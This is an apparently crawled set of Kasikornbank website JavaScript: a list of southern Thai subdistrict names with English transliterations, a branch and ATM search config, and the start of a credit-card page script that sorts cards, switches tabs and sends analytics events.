{ dspTH: 'ปะกาฮะรัง',dspEN:'Paka Harang',order:7224,ref:'เมืองปัตตานี'},
{ dspTH: 'รูสะมิแล',dspEN:'Ru Samilae',order:7225,ref:'เมืองปัตตานี'},
{ dspTH: 'ตะลุโบะ',dspEN:'Talubo',order:7226,ref:'เมืองปัตตานี'},
{ dspTH: 'บาราเฮาะ',dspEN:'Baraho',order:7227,ref:'เมืองปัตตานี'},
{ dspTH: 'ปุยุด',dspEN:'Puyut',order:7228,ref:'เมืองปัตตานี'},
{ dspTH: 'โคกโพธิ์',dspEN:'Khok Pho',order:7229,ref:'โคกโพธิ์'},
{ dspTH: 'มะกรูด',dspEN:'Makrut',order:7230,ref:'โคกโพธิ์'},
{ dspTH: 'บางโกระ',dspEN:'Bang Kro',order:7231,ref:'โคกโพธิ์'},
{ dspTH: 'ป่าบอน',dspEN:'Pa Bon',order:7232,ref:'โคกโพธิ์'},
{ dspTH: 'ทรายขาว',dspEN:'Sai Khao',order:7233,ref:'โคกโพธิ์'},
{ dspTH: 'นาประดู่',dspEN:'Na Pradu',order:7234,ref:'โคกโพธิ์'},
{ dspTH: 'ปากล่อ',dspEN:'Pak Lo',order:7235,ref:'โคกโพธิ์'},
{ dspTH: 'ทุ่งพลา',dspEN:'Thung Phala',order:7236,ref:'โคกโพธิ์'},
{ dspTH: 'ท่าเรือ',dspEN:'Tha Ruea',order:7237,ref:'โคกโพธิ์'},
{ dspTH: 'นาเกตุ',dspEN:'Na Ket',order:7238,ref:'โคกโพธิ์'},
{ dspTH: 'ควนโนรี',dspEN:'Khuan Nori',order:7239,ref:'โคกโพธิ์'},
{ dspTH: 'ช้างให้ตก',dspEN:'Chang Hai Tok',order:7240,ref:'โคกโพธิ์'},
{ dspTH: 'เกาะเปาะ',dspEN:'Ko Po',order:7241,ref:'หนองจิก'},
{ dspTH: 'คอลอตันหยง',dspEN:'Kholo Tanyong',order:7242,ref:'หนองจิก'},
{ dspTH: 'ดอนรัก',dspEN:'Don Rak',order:7243,ref:'หนองจิก'},
{ dspTH: 'ดาโต๊ะ',dspEN:'Dato',order:7244,ref:'หนองจิก'},
{ dspTH: 'ตุยง',dspEN:'Tuyong',order:7245,ref:'หนองจิก'},
{ dspTH: 'ท่ากำชำ',dspEN:'Tha Kamcham',order:7246,ref:'หนองจิก'},
{ dspTH: 'บ่อทอง',dspEN:'Bo Thong',order:7247,ref:'หนองจิก'},
{ dspTH: 'บางเขา',dspEN:'Bang Khao',order:7248,ref:'หนองจิก'},
{ dspTH: 'บางตาวา',dspEN:'Bang Tawa',order:7249,ref:'หนองจิก'},
{ dspTH: 'ปุโละปุโย',dspEN:'Pulo Puyo',order:7250,ref:'หนองจิก'},
{ dspTH: 'ยาบี',dspEN:'Yabi',order:7251,ref:'หนองจิก'},
{ dspTH: 'ลิปะสะโง',dspEN:'Lipa Sa-ngo',order:7252,ref:'หนองจิก'},
{ dspTH: 'ปะนาเระ',dspEN:'Panare',order:7253,ref:'ปะนาเระ'},
{ dspTH: 'ท่าข้าม',dspEN:'Tha Kham',order:7254,ref:'ปะนาเระ'},
{ dspTH: 'บ้านนอก',dspEN:'Ban Nok',order:7255,ref:'ปะนาเระ'},
{ dspTH: 'ดอน',dspEN:'Don',order:7256,ref:'ปะนาเระ'},
{ dspTH: 'ควน',dspEN:'Khuan',order:7257,ref:'ปะนาเระ'},
{ dspTH: 'ท่าน้ำ',dspEN:'Tha Nam',order:7258,ref:'ปะนาเระ'},
{ dspTH: 'คอกกระบือ',dspEN:'Khok Krabue',order:7259,ref:'ปะนาเระ'},
{ dspTH: 'พ่อมิ่ง',dspEN:'Pho Ming',order:7260,ref:'ปะนาเระ'},
{ dspTH: 'บ้านกลาง',dspEN:'Ban Klang',order:7261,ref:'ปะนาเระ'},
{ dspTH: 'บ้านน้ำบ่อ',dspEN:'Ban Nam Bo',order:7262,ref:'ปะนาเระ'},
{ dspTH: 'มายอ',dspEN:'Mayo',order:7263,ref:'มายอ'},
{ dspTH: 'ถนน',dspEN:'Thanon',order:7264,ref:'มายอ'},
{ dspTH: 'ตรัง',dspEN:'Trang',order:7265,ref:'มายอ'},
{ dspTH: 'กระหวะ',dspEN:'Krawa',order:7266,ref:'มายอ'},
{ dspTH: 'ลุโบะยิไร',dspEN:'Lubo Yirai',order:7267,ref:'มายอ'},
{ dspTH: 'ลางา',dspEN:'La-nga',order:7268,ref:'มายอ'},
{ dspTH: 'กระเสาะ',dspEN:'Kra So',order:7269,ref:'มายอ'},
{ dspTH: 'เกาะจัน',dspEN:'Ko Chan',order:7270,ref:'มายอ'},
{ dspTH: 'ปะโด',dspEN:'Pado',order:7271,ref:'มายอ'},
{ dspTH: 'สาคอบน',dspEN:'Sakho Bon',order:7272,ref:'มายอ'},
{ dspTH: 'สาคอใต้',dspEN:'Sakho Tai',order:7273,ref:'มายอ'},
{ dspTH: 'สะกำ',dspEN:'Sakam',order:7274,ref:'มายอ'},
{ dspTH: 'ปานัน',dspEN:'Panan',order:7275,ref:'มายอ'},
{ dspTH: 'ตะโละแมะนา',dspEN:'Talo Mae Na',order:7276,ref:'ทุ่งยางแดง'},
{ dspTH: 'พิเทน',dspEN:'Phithen',order:7277,ref:'ทุ่งยางแดง'},
{ dspTH: 'น้ำดำ',dspEN:'Nam Dam',order:7278,ref:'ทุ่งยางแดง'},
{ dspTH: 'ปากู',dspEN:'Paku',order:7279,ref:'ทุ่งยางแดง'},
{ dspTH: 'ตะลุบัน',dspEN:'Taluban',order:7280,ref:'สายบุรี'},
{ dspTH: 'ตะบิ้ง',dspEN:'Tabing',order:7281,ref:'สายบุรี'},
{ dspTH: 'ปะเสยะวอ',dspEN:'Pase Yawo',order:7282,ref:'สายบุรี'},
{ dspTH: 'บางเก่า',dspEN:'Bang Kao',order:7283,ref:'สายบุรี'},
{ dspTH: 'บือเระ',dspEN:'Bue Re',order:7284,ref:'สายบุรี'},
{ dspTH: 'เตราะบอน',dspEN:'Tro Bon',order:7285,ref:'สายบุรี'},
{ dspTH: 'กะดุนง',dspEN:'Kadunong',order:7286,ref:'สายบุรี'},
{ dspTH: 'ละหาร',dspEN:'Lahan',order:7287,ref:'สายบุรี'},
{ dspTH: 'มะนังดาลำ',dspEN:'Manang Dalam',order:7288,ref:'สายบุรี'},
{ dspTH: 'แป้น',dspEN:'Paen',order:7289,ref:'สายบุรี'},
{ dspTH: 'ทุ่งคล้า',dspEN:'Thung Khla',order:7290,ref:'สายบุรี'},
{ dspTH: 'ไทรทอง',dspEN:'Sai Thong',order:7291,ref:'ไม้แก่น'},
{ dspTH: 'ไม้แก่น',dspEN:'Mai Kaen',order:7292,ref:'ไม้แก่น'},
{ dspTH: 'ตะโละไกรทอง',dspEN:'Talo Krai Thong',order:7293,ref:'ไม้แก่น'},
{ dspTH: 'ดอนทราย',dspEN:'Don Sai',order:7294,ref:'ไม้แก่น'},
{ dspTH: 'ตะโละ',dspEN:'Talo',order:7295,ref:'ยะหริ่ง'},
{ dspTH: 'ตะโละกาโปร์',dspEN:'Talo Kapo',order:7296,ref:'ยะหริ่ง'},
{ dspTH: 'ตันหยงดาลอ',dspEN:'Tanyong Dalo',order:7297,ref:'ยะหริ่ง'},
{ dspTH: 'ตันหยงจึงงา',dspEN:'Tanyong Chueng-nga',order:7298,ref:'ยะหริ่ง'},
{ dspTH: 'ตอหลัง',dspEN:'Tolang',order:7299,ref:'ยะหริ่ง'},
{ dspTH: 'ตาแกะ',dspEN:'Ta Kae',order:7300,ref:'ยะหริ่ง'},
{ dspTH: 'ตาลีอายร์',dspEN:'Tali-ai',order:7301,ref:'ยะหริ่ง'},
{ dspTH: 'ยามู',dspEN:'Yamu',order:7302,ref:'ยะหริ่ง'},
{ dspTH: 'บางปู',dspEN:'Bang Pu',order:7303,ref:'ยะหริ่ง'},
{ dspTH: 'หนองแรต',dspEN:'Nong Raet',order:7304,ref:'ยะหริ่ง'},
{ dspTH: 'ปิยามุมัง',dspEN:'Piya Mumang',order:7305,ref:'ยะหริ่ง'},
{ dspTH: 'ปุลากง',dspEN:'Pula Kong',order:7306,ref:'ยะหริ่ง'},
{ dspTH: 'บาโลย',dspEN:'Baloi',order:7307,ref:'ยะหริ่ง'},
{ dspTH: 'สาบัน',dspEN:'Saban',order:7308,ref:'ยะหริ่ง'},
{ dspTH: 'มะนังยง',dspEN:'Manang Yong',order:7309,ref:'ยะหริ่ง'},
{ dspTH: 'ราตาปันยัง',dspEN:'Rata Panyang',order:7310,ref:'ยะหริ่ง'},
{ dspTH: 'จะรัง',dspEN:'Charang',order:7311,ref:'ยะหริ่ง'},
{ dspTH: 'แหลมโพธิ์',dspEN:'Laem Pho',order:7312,ref:'ยะหริ่ง'},
{ dspTH: 'ยะรัง',dspEN:'Yarang',order:7313,ref:'ยะรัง'},
{ dspTH: 'สะดาวา',dspEN:'Sadawa',order:7314,ref:'ยะรัง'},
{ dspTH: 'ประจัน',dspEN:'Prachan',order:7315,ref:'ยะรัง'},
{ dspTH: 'สะนอ',dspEN:'Sano',order:7316,ref:'ยะรัง'},
{ dspTH: 'ระแว้ง',dspEN:'Rawaeng',order:7317,ref:'ยะรัง'},
{ dspTH: 'ปิตูมุดี',dspEN:'Pitu Mudi',order:7318,ref:'ยะรัง'},
{ dspTH: 'วัด',dspEN:'Wat',order:7319,ref:'ยะรัง'},
{ dspTH: 'กระโด',dspEN:'Krado',order:7320,ref:'ยะรัง'},
{ dspTH: 'คลองใหม่',dspEN:'Khlong Mai',order:7321,ref:'ยะรัง'},
{ dspTH: 'เมาะมาวี',dspEN:'Mo Mawi',order:7322,ref:'ยะรัง'},
{ dspTH: 'กอลำ',dspEN:'Kolam',order:7323,ref:'ยะรัง'},
{ dspTH: 'เขาตูม',dspEN:'Khao Tum',order:7324,ref:'ยะรัง'},
{ dspTH: 'กะรุบี',dspEN:'Karubi',order:7325,ref:'กะพ้อ'},
{ dspTH: 'ตะโละดือรามัน',dspEN:'Talo Due Raman',order:7326,ref:'กะพ้อ'},
{ dspTH: 'ปล่องหอย',dspEN:'Plong Hoi',order:7327,ref:'กะพ้อ'},
{ dspTH: 'แม่ลาน',dspEN:'Mae Lan',order:7328,ref:'แม่ลาน'},
{ dspTH: 'ม่วงเตี้ย',dspEN:'Muang Tia',order:7329,ref:'แม่ลาน'},
{ dspTH: 'ป่าไร่',dspEN:'Pa Rai',order:7330,ref:'แม่ลาน'},
{ dspTH: 'สะเตง',dspEN:'Sateng',order:7331,ref:'เมืองยะลา'},
{ dspTH: 'บุดี',dspEN:'Budi',order:7332,ref:'เมืองยะลา'},
{ dspTH: 'ยุโป',dspEN:'Yopo',order:7333,ref:'เมืองยะลา'},
{ dspTH: 'ลิดล',dspEN:'Lidon',order:7334,ref:'เมืองยะลา'},
{ dspTH: 'ยะลา',dspEN:'Yala',order:7335,ref:'เมืองยะลา'},
{ dspTH: 'ท่าสาป',dspEN:'Tha Sap',order:7336,ref:'เมืองยะลา'},
{ dspTH: 'ลำใหม่',dspEN:'Lam Mai',order:7337,ref:'เมืองยะลา'},
{ dspTH: 'หน้าถ้ำ',dspEN:'Na Tham',order:7338,ref:'เมืองยะลา'},
{ dspTH: 'ลำพะยา',dspEN:'Lam Phaya',order:7339,ref:'เมืองยะลา'},
{ dspTH: 'เปาะเส้ง',dspEN:'Po Seng',order:7340,ref:'เมืองยะลา'},
{ dspTH: 'พร่อน',dspEN:'Phron',order:7341,ref:'เมืองยะลา'},
{ dspTH: 'บันนังสาเรง',dspEN:'Bannang Sareng',order:7342,ref:'เมืองยะลา'},
{ dspTH: 'สะเตงนอก',dspEN:'Sateng Nok',order:7343,ref:'เมืองยะลา'},
{ dspTH: 'ตาเซะ',dspEN:'Ta Se',order:7344,ref:'เมืองยะลา'},
{ dspTH: 'เบตง',dspEN:'Betong',order:7345,ref:'เบตง'},
{ dspTH: 'ยะรม',dspEN:'Yarom',order:7346,ref:'เบตง'},
{ dspTH: 'ตาเนาะแมเราะ',dspEN:'Tano Maero',order:7347,ref:'เบตง'},
{ dspTH: 'อัยเยอร์เวง',dspEN:'Aiyoe Weng',order:7348,ref:'เบตง'},
{ dspTH: 'ธารน้ำทิพย์',dspEN:'Than Nam Thip',order:7349,ref:'เบตง'},
{ dspTH: 'บันนังสตา',dspEN:'Bannang Sata',order:7350,ref:'บันนังสตา'},
{ dspTH: 'บาเจาะ',dspEN:'Bacho',order:7351,ref:'บันนังสตา'},
{ dspTH: 'ตาเนาะปูเต๊ะ',dspEN:'Tano Pute',order:7352,ref:'บันนังสตา'},
{ dspTH: 'ถ้ำทะลุ',dspEN:'Tham Thalu',order:7353,ref:'บันนังสตา'},
{ dspTH: 'ตลิ่งชัน',dspEN:'Taling Chan',order:7354,ref:'บันนังสตา'},
{ dspTH: 'เขื่อนบางลาง',dspEN:'Khuean Bang Lang',order:7355,ref:'บันนังสตา'},
{ dspTH: 'ธารโต',dspEN:'Than To',order:7356,ref:'ธารโต'},
{ dspTH: 'บ้านแหร',dspEN:'Ban Rae',order:7357,ref:'ธารโต'},
{ dspTH: 'แม่หวาด',dspEN:'Mae Wat',order:7358,ref:'ธารโต'},
{ dspTH: 'คีรีเขต',dspEN:'Khiri Khet',order:7359,ref:'ธารโต'},
{ dspTH: 'ยะหา',dspEN:'Yaha',order:7360,ref:'ยะหา'},
{ dspTH: 'ละแอ',dspEN:'La-ae',order:7361,ref:'ยะหา'},
{ dspTH: 'ปะแต',dspEN:'Patae',order:7362,ref:'ยะหา'},
{ dspTH: 'บาโร๊ะ',dspEN:'Baro',order:7363,ref:'ยะหา'},
{ dspTH: 'ตาชี',dspEN:'Ta Chi',order:7364,ref:'ยะหา'},
{ dspTH: 'บาโงยซิแน',dspEN:'Ba-ngoi Sinae',order:7365,ref:'ยะหา'},
{ dspTH: 'กาตอง',dspEN:'Ka Tong',order:7366,ref:'ยะหา'},
{ dspTH: 'กายูบอเกาะ',dspEN:'Kayu Boko',order:7367,ref:'รามัน'},
{ dspTH: 'กาลูปัง',dspEN:'Kalupang',order:7368,ref:'รามัน'},
{ dspTH: 'กาลอ',dspEN:'Kalo',order:7369,ref:'รามัน'},
{ dspTH: 'กอตอตือร๊ะ',dspEN:'Koto Tuera',order:7370,ref:'รามัน'},
{ dspTH: 'โกตาบารู',dspEN:'Kota Baru',order:7371,ref:'รามัน'},
{ dspTH: 'เกะรอ',dspEN:'Kero',order:7372,ref:'รามัน'},
{ dspTH: 'จะกว๊ะ',dspEN:'Cha-kwa',order:7373,ref:'รามัน'},
{ dspTH: 'ท่าธง',dspEN:'Tha Thong',order:7374,ref:'รามัน'},
{ dspTH: 'เนินงาม',dspEN:'Noen Ngam',order:7375,ref:'รามัน'},
{ dspTH: 'บาลอ',dspEN:'Balo',order:7376,ref:'รามัน'},
{ dspTH: 'บาโงย',dspEN:'Ba-ngoi',order:7377,ref:'รามัน'},
{ dspTH: 'บือมัง',dspEN:'Buemang',order:7378,ref:'รามัน'},
{ dspTH: 'ยะต๊ะ',dspEN:'Yata',order:7379,ref:'รามัน'},
{ dspTH: 'วังพญา',dspEN:'Wang Phaya',order:7380,ref:'รามัน'},
{ dspTH: 'อาซ่อง',dspEN:'Asong',order:7381,ref:'รามัน'},
{ dspTH: 'ตะโล๊ะหะลอ',dspEN:'Talo Halo',order:7382,ref:'รามัน'},
{ dspTH: 'กาบัง',dspEN:'Kabang',order:7383,ref:'กาบัง'},
{ dspTH: 'บาละ',dspEN:'Bala',order:7384,ref:'กาบัง'},
{ dspTH: 'กรงปินัง',dspEN:'Krong Pinang',order:7385,ref:'กรงปินัง'},
{ dspTH: 'สะเอะ',dspEN:'Sa-e',order:7386,ref:'กรงปินัง'},
{ dspTH: 'ห้วยกระทิง',dspEN:'Huai Krathing',order:7387,ref:'กรงปินัง'},
{ dspTH: 'ปุโรง',dspEN:'Purong',order:7388,ref:'กรงปินัง'},
{ dspTH: 'บางนาค',dspEN:'Bang Nak',order:7389,ref:'เมืองนราธิวาส'},
{ dspTH: 'ลำภู',dspEN:'Lam Phu',order:7390,ref:'เมืองนราธิวาส'},
{ dspTH: 'มะนังตายอ',dspEN:'Manang Tayo',order:7391,ref:'เมืองนราธิวาส'},
{ dspTH: 'บางปอ',dspEN:'Bang Po',order:7392,ref:'เมืองนราธิวาส'},
{ dspTH: 'กะลุวอ',dspEN:'Kaluwo',order:7393,ref:'เมืองนราธิวาส'},
{ dspTH: 'กะลุวอเหนือ',dspEN:'Kaluwo Nuea',order:7394,ref:'เมืองนราธิวาส'},
{ dspTH: 'โคกเคียน',dspEN:'Khok Khian',order:7395,ref:'เมืองนราธิวาส'},
{ dspTH: 'เจ๊ะเห',dspEN:'Chehe',order:7396,ref:'ตากใบ'},
{ dspTH: 'ไพรวัน',dspEN:'Phrai Wan',order:7397,ref:'ตากใบ'},
{ dspTH: 'พร่อน',dspEN:'Phron',order:7398,ref:'ตากใบ'},
{ dspTH: 'ศาลาใหม่',dspEN:'Sala Mai',order:7399,ref:'ตากใบ'},
{ dspTH: 'บางขุนทอง',dspEN:'Bang Khun Thong',order:7400,ref:'ตากใบ'},
{ dspTH: 'เกาะสะท้อน',dspEN:'Ko Sathon',order:7401,ref:'ตากใบ'},
{ dspTH: 'นานาค',dspEN:'Na Nak',order:7402,ref:'ตากใบ'},
{ dspTH: 'โฆษิต',dspEN:'Khosit',order:7403,ref:'ตากใบ'},
{ dspTH: 'บาเจาะ',dspEN:'Bacho',order:7404,ref:'บาเจาะ'},
{ dspTH: 'ลุโบะสาวอ',dspEN:'Lubo Sawo',order:7405,ref:'บาเจาะ'},
{ dspTH: 'กาเยาะมาตี',dspEN:'Kayo Mati',order:7406,ref:'บาเจาะ'},
{ dspTH: 'ปะลุกาสาเมาะ',dspEN:'Paluka Samo',order:7407,ref:'บาเจาะ'},
{ dspTH: 'บาเระเหนือ',dspEN:'Bare Nuea',order:7408,ref:'บาเจาะ'},
{ dspTH: 'บาเระใต้',dspEN:'Ba Re Tai',order:7409,ref:'บาเจาะ'},
{ dspTH: 'ยี่งอ',dspEN:'Yi-ngo',order:7410,ref:'ยี่งอ'},
{ dspTH: 'ละหาร',dspEN:'Lahan',order:7411,ref:'ยี่งอ'},
{ dspTH: 'จอเบาะ',dspEN:'Chobo',order:7412,ref:'ยี่งอ'},
{ dspTH: 'ลุโบะบายะ',dspEN:'Lubo Baya',order:7413,ref:'ยี่งอ'},
{ dspTH: 'ลุโบะบือซา',dspEN:'Lubo Buesa',order:7414,ref:'ยี่งอ'},
{ dspTH: 'ตะปอเยาะ',dspEN:'Tapoyo',order:7415,ref:'ยี่งอ'},
{ dspTH: 'ตันหยงมัส',dspEN:'Tanyong Mat',order:7416,ref:'ระแงะ'},
{ dspTH: 'ตันหยงลิมอ',dspEN:'Tanyong Limo',order:7417,ref:'ระแงะ'},
{ dspTH: 'บองอ',dspEN:'Bo-ngo',order:7418,ref:'ระแงะ'},
{ dspTH: 'กาลิซา',dspEN:'Kalisa',order:7419,ref:'ระแงะ'},
{ dspTH: 'บาโงสะโต',dspEN:'Ba-ngo Sato',order:7420,ref:'ระแงะ'},
{ dspTH: 'เฉลิม',dspEN:'Chaloem',order:7421,ref:'ระแงะ'},
{ dspTH: 'มะรือโบตก',dspEN:'Maruebo Tok',order:7422,ref:'ระแงะ'},
{ dspTH: 'รือเสาะ',dspEN:'Rueso',order:7423,ref:'รือเสาะ'},
{ dspTH: 'สาวอ',dspEN:'Sawo',order:7424,ref:'รือเสาะ'},
{ dspTH: 'เรียง',dspEN:'Riang',order:7425,ref:'รือเสาะ'},
{ dspTH: 'สามัคคี',dspEN:'Samakkhi',order:7426,ref:'รือเสาะ'},
{ dspTH: 'บาตง',dspEN:'Batong',order:7427,ref:'รือเสาะ'},
{ dspTH: 'ลาโละ',dspEN:'Lalo',order:7428,ref:'รือเสาะ'},
{ dspTH: 'รือเสาะออก',dspEN:'Rueso Ok',order:7429,ref:'รือเสาะ'},
{ dspTH: 'โคกสะตอ',dspEN:'Khok Sato',order:7430,ref:'รือเสาะ'},
{ dspTH: 'สุวารี',dspEN:'Suwari',order:7431,ref:'รือเสาะ'},
{ dspTH: 'ซากอ',dspEN:'Sako',order:7432,ref:'ศรีสาคร'},
{ dspTH: 'ตะมะยูง',dspEN:'Tamayung',order:7433,ref:'ศรีสาคร'},
{ dspTH: 'ศรีสาคร',dspEN:'Si Sakhon',order:7434,ref:'ศรีสาคร'},
{ dspTH: 'เชิงคีรี',dspEN:'Choeng Khiri',order:7435,ref:'ศรีสาคร'},
{ dspTH: 'กาหลง',dspEN:'Ka Long',order:7436,ref:'ศรีสาคร'},
{ dspTH: 'ศรีบรรพต',dspEN:'Si Banphot',order:7437,ref:'ศรีสาคร'},
{ dspTH: 'แว้ง',dspEN:'Waeng',order:7438,ref:'แว้ง'},
{ dspTH: 'กายูคละ',dspEN:'Kayu Khla',order:7439,ref:'แว้ง'},
{ dspTH: 'ฆอเลาะ',dspEN:'Kholo',order:7440,ref:'แว้ง'},
{ dspTH: 'โละจูด',dspEN:'Lochut',order:7441,ref:'แว้ง'},
{ dspTH: 'แม่ดง',dspEN:'Mae Dong',order:7442,ref:'แว้ง'},
{ dspTH: 'เอราวัณ',dspEN:'Erawan',order:7443,ref:'แว้ง'},
{ dspTH: 'มาโมง',dspEN:'Mamong',order:7444,ref:'สุคิริน'},
{ dspTH: 'สุคิริน',dspEN:'Sukhirin',order:7445,ref:'สุคิริน'},
{ dspTH: 'เกียร์',dspEN:'Kia',order:7446,ref:'สุคิริน'},
{ dspTH: 'ภูเขาทอง',dspEN:'Phukhao Thong',order:7447,ref:'สุคิริน'},
{ dspTH: 'ร่มไทร',dspEN:'Rom Sai',order:7448,ref:'สุคิริน'},
{ dspTH: 'สุไหงโก-ลก',dspEN:'Su-ngai Kolok',order:7449,ref:'สุไหงโก-ลก'},
{ dspTH: 'ปาเสมัส',dspEN:'Pase Mat',order:7450,ref:'สุไหงโก-ลก'},
{ dspTH: 'มูโนะ',dspEN:'Muno',order:7451,ref:'สุไหงโก-ลก'},
{ dspTH: 'ปูโยะ',dspEN:'Puyo',order:7452,ref:'สุไหงโก-ลก'},
{ dspTH: 'ปะลุรู',dspEN:'Paluru',order:7453,ref:'สุไหงปาดี'},
{ dspTH: 'สุไหงปาดี',dspEN:'Su-ngai Padi',order:7454,ref:'สุไหงปาดี'},
{ dspTH: 'โต๊ะเด็ง',dspEN:'To Deng',order:7455,ref:'สุไหงปาดี'},
{ dspTH: 'สากอ',dspEN:'Sako',order:7456,ref:'สุไหงปาดี'},
{ dspTH: 'ริโก๋',dspEN:'Riko',order:7457,ref:'สุไหงปาดี'},
{ dspTH: 'กาวะ',dspEN:'Ka Wa',order:7458,ref:'สุไหงปาดี'},
{ dspTH: 'จะแนะ',dspEN:'Chanae',order:7459,ref:'จะแนะ'},
{ dspTH: 'ดุซงญอ',dspEN:'Dusong Yo',order:7460,ref:'จะแนะ'},
{ dspTH: 'ผดุงมาตร',dspEN:'Phadung Mat',order:7461,ref:'จะแนะ'},
{ dspTH: 'ช้างเผือก',dspEN:'Chang Phueak',order:7462,ref:'จะแนะ'},
{ dspTH: 'จวบ',dspEN:'Chuap',order:7463,ref:'เจาะไอร้อง'},
{ dspTH: 'บูกิต',dspEN:'Bukit',order:7464,ref:'เจาะไอร้อง'},
{ dspTH: 'มะรือโบออก',dspEN:'Maruebo Ok',order:7465,ref:'เจาะไอร้อง'}

]

//set : charecter preserve search (CPS)
var configCPS = {
    "list": [
      {
          PSSTEXT: "สาขา"
          , CULTURE: "th,en"
          , FRMLIST: "Branch_BuildingData"
          , FRMCOLM: ""
          , EQUALVL: ""
      },
      {
          PSSTEXT: "Branch"
          , CULTURE: "en"
          , FRMLIST: "Branch_BuildingData"
          , FRMCOLM: ""
          , EQUALVL: ""
      },
      {
          PSSTEXT: "เอทีเอ็ม"
          , CULTURE: "th"
          , FRMLIST: "Branch_MachineData"
          , FRMCOLM: "ATM"
          , EQUALVL: "1"
      },
      {
          PSSTEXT: "ATM"
          , CULTURE: "th,en"
          , FRMLIST: "Branch_MachineData"
          , FRMCOLM: "ATM"
          , EQUALVL: "1"
      },
      {
          PSSTEXT: "CDM"
          , CULTURE: "th,en"
          , FRMLIST: "Branch_MachineData"
          , FRMCOLM: "CDM"
          , EQUALVL: "1"
      }
    ]
};






/* end display config set */


--- FILE ---
content_type: application/javascript
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/kcc/new-sc-card/js/cc-main.js
body_size: 5346
content:
var btnApply_CC = 0
var btnApply_CC2 = 0;
var cardSlideTimeout = 0;


function sortCardByPrefixUTMcontent() {
    const dataPrefix = {
        ccplustinumfirst_: ["plustinum","jcb","titanium","passion","onesiam","blue"],
        ccplatinumfirst_: ["mastercard-platinum"],
        cclinepointfirst_: ["linepoints","jcb","titanium","plustinum","shopee","blue"],
        ccpassionfirst_: ["passion","plustinum","onesiam","jcb","titanium","blue"],
        ccbluefirst_: ["blue","titanium","plustinum","jcb","linepoints","shopee"],
        ccshopeefirst_: ["shopee","plustinum","blue","jcb","onesiam","linepoints"],
        cconesiamfirst_: ["onesiam"],
        cctitaniumfirst_: ["titanium","plustinum","jcb","blue","onesiam","passion"],
        ccjcbfirst_: ["jcb","passion","plustinum","titanium","onesiam","blue"],
        ccbdmsfirst_: ["bdms"],
        cccgafirst_: ["cga-sft"],
        cctufirst_: ["tu"],
        ccunionpayfirst_: ["unionpay"],
    };
    var _params = getQueryParams(window.location.search),
	    utm_content = (_params.utm_content || _params.ktarget || "").toLocaleLowerCase();
    
    Object.keys(dataPrefix).forEach(function (v) {
        if (utm_content.startsWith(v)) {
            let dataSequence = dataPrefix[v];
            let seqMap = new Map(dataSequence.map((v, i) => [v, i]));
            
            dataSequence.forEach(function (card_id) {
                // เช็คหาบัตรที่ไม่อยู่ใน บัตรแนะนำ
                if ($('#recommend .card-list .box-card[data-idcard="'+ card_id +'"]').length == 0) {
                    let thumbCard = $('#all-card .card-list .box-card[data-idcard="'+ card_id +'"]').clone(true).addClass('active');
                    $('#recommend .card-list .swiper-wrapper').append(thumbCard);
                    let smallCard = $('#all-card .card-thumb .swiper-slide[data-idcard="'+ card_id +'"]').clone(true);
                    $('#recommend .card-thumb .swiper-wrapper').append(smallCard);
                }
            });

            // sort list Card
            let $list = $('#recommend .card-list .swiper-wrapper');
            $list.children('.box-card').sort(function (a, b) {
                const aInd = seqMap.has($(a).attr('data-idcard')) ? dataSequence.indexOf($(a).attr('data-idcard')) : dataSequence.length + 1;
                const bInd = seqMap.has($(b).attr('data-idcard')) ? dataSequence.indexOf($(b).attr('data-idcard')) : dataSequence.length + 1;
                return aInd - bInd;
            }).appendTo($list);
            
            // sort small Card
            let $listTumb = $('#recommend .card-thumb .swiper-wrapper');
            $listTumb.children('.swiper-slide').sort(function (a, b) {
                const aInd = seqMap.has($(a).attr('data-idcard')) ? dataSequence.indexOf($(a).attr('data-idcard')) : dataSequence.length + 1;
                const bInd = seqMap.has($(b).attr('data-idcard')) ? dataSequence.indexOf($(b).attr('data-idcard')) : dataSequence.length + 1;
                return aInd - bInd;
            }).appendTo($listTumb);
        }
    });
};

$(function () {
    $(".sc-cc-product").each(function() {
        var updatedHtml = $(this).html().replace(/&nbsp;/g, " ");
        $(this).html(updatedHtml);
    });

    // Tab
    $('.tab-wrapper').each(function () {

        let tab = $(this).find('.tab-new'),
            tabContent = $(this).find('.tab-content');

        let item = tab.find('a'),
            itemTotal = tab.find('a').length;

        tab.on("click", "a", function (e) {
            e.preventDefault();
            item.removeClass('active');
            $(this).addClass('active');

            let tabAttr = $(this).attr("href");

            tabContent.removeClass('active');
            $(tabAttr).addClass('active');

            // const currentURL = window.location.href.split('#')[0];
            // const newURL = currentURL + tabAttr;
            // window.history.pushState(null, null, newURL);

            // btn more
            let btnMore = $(".sc-cc-product .card-wrapper.active .btn-more");
            btnMore.on("click", function (e) {
                e.preventDefault();
                $(this).closest('.card-wrapper').find(".box-card:hidden").slice(0, 12).addClass("active");
                if ($(this).closest('.card-wrapper').find(".box-card:hidden").length == 0) {
                    $(this).parents(".box-more").css('display','none');
                }

                var _index = $(this).index() + 1;
                var tabActive = $('.tab-wrapper .tab-new .link.active');
                var tabActiveLabel = tabActive.attr('data-ev-lb');
                var tabActiveIndex = tabActive.closest('li').index() + 1;
                window.dataLayer.push({
                    event : 'track_event',
                    event_category : 'click',
                    event_action : '#' + $(this).closest('[data-dl-section]').attr('data-dl-section'),
                    event_label : 'loadmore',
                    element_position : _index.toString(),
                    element_grouping : 'cc_category-' + tabActiveLabel,
                    element_layer : '2_' + tabActiveIndex,
                    element_section : 'product_recommend',
                    element_title : $(this).attr('title'),
                    click_url : '',
                    additional01 : 'v2'
                });
            });

            $('.sc-cc-product .tag-all a').off('click').on('click', function(e) {
                e.preventDefault();
                let tabText = $(this).text().replace(/\s+/g, '');
                let tabLink = $(".sc-cc-product .tab-new .link[title='"+ tabText +"']");

                $('.tab-wrapper .tab-new a').off('click.trackingCategory');
                trckingTag($(this));
                tabLink.trigger('click');
                trackingCategoryCard();

                $('html, body').animate({
                    scrollTop: $('.sc-cc-product').offset().top - 56
                }, 'slow');
            })

            setSwiperSlideHeight();
        
            // if ($(window).width() < 768) {
            //     btnApply_CC = $('.sc-cc-product .tab-content.active .box-card.active:first-child .card-apply .btn').offset().top + 56;
            //     // btnApply_CC2 = $('.sc-cc-product .tab-content.active .box-card.active .card-apply .btn').offset().top;
            // } else {
            //     btnApply_CC = $('.sc-cc-product .tab-content.active .box-card.active:first-child .card-apply .btn').offset().top;
            //     // btnApply_CC2 = $('.sc-cc-product .tab-content.active .box-card.active:last .card-apply .btn').offset().top;
            // } 

